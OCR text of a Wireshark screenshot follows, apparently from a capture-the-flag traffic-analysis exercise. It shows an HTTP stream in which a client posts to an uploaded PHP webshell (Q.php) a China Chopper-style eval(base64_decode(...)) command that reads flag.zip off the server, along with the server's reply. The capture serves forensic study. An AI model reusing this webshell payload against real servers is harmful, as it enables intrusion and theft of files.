 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1208) · attack.pcapng <2>
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 1208
分组列表 宽窄 查找 取消
No. Time Source
3797 640.612605 172.16.1.102
3799 640.612795 172.16.1.102
3800 640.612966 172.16.1.102
3803 640.613929 172.16.1.102
3804 640.614290 172.16.1.102
3798 640.612640 172.16.1.101
3801 640.613690 172.16.1.101
3802 640.613798 172.16.1.101
3805 640.614312 172.16.1.101
Frame 3800: 866 bytes on wire (6928
Ethernet II, Src: 52:54:00:37:31:09
Internet Protocol Version 4, Src: 1
Transmission Control Protocol, Src
Hypertext Transfer Protocol
HTML Form URL Encoded: application/
POST /fittingroom/upload/Q.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 101.159.98.98
Content-Type: application/x-www-form-urlencoded
Referer: http://172.16.1.101/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 172.16.1.101
Content-Length: 508
Connection: Close
alpha=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc
19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYo
QGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5CphpStudy%5C
%5CWWW%5C%5Cfittingroom%5C%5Cupload%5C%5Cflag.zipHTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 20:19:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 180
Connection: close
Content-Type: text/html
->|PK.........aIM..>.............flag.txtK.IL..M..K-*V.M.N-..Ry..PK..?... ....aIM..>...........$....... .......flag.txt
. ...........&C._..y]&C._.....,._..PK..........Z...>.....|<-
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,196 bytes） Show data as ASCII 流 1208
查找: 查找下一个(N)
帮助 滤掉此流 打印 另存为… 返回 关闭
attack.pcapng 配置：Default
4:04 下午
2023/11/29